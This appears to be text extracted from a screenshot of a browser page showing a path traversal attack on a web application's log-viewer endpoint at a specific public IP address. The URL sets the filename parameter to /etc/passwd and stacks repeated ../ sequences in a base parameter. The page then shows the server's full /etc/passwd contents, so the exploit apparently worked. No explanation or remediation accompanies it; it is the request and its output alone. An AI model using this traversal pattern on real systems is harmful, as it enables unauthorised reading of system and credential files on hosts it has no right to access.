 spring - 飞书云文档
101.43.249.34:57998/manage/lo
不安全
101.43.249.34:57998/manage/log/view?filename=/etc/passwd&base=../../../../../../../../../../
游戏 工具 work python 梯子 学习库 笔记 博客 代码审计 Lenovo 内网
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false